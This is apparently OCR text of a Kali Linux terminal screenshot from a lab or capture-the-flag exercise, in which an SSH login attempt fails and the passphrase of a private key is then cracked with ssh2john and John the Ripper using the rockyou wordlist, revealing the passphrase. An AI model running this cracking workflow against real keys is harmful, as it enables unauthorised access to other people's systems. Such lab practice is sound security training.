 kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ chmod 600 Kay_rsa
(kali㉿kali)-[~]
$ ssh -i id_rsa kay@10.128.157.162
Warning: Identity file id_rsa not accessible: No such file or directory.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
kay@10.128.157.162's password:
Connection closed by 10.128.157.162 port 22
(kali㉿kali)-[~]
$ ssh2john Kay_rsa > kay.txt
(kali㉿kali)-[~]
$ john kay.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [MD5/bcrypt-pbkdf/[3]DES/AES 32/64])
Cost 1 (KDF/cipher [0:MD5/AES 1:MD5/[3]DES 2:bcrypt-pbkdf/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
beeswax (Kay_rsa)
1g 0:00:00:00 DONE (2026-11-24 03:46) 11.11g/s 919288p/s 919288c/s 919288C/s behlat..bball40
Use the "--show" option to display all of the cracked passwords reliably
Session completed
(kali㉿kali)-[~]
$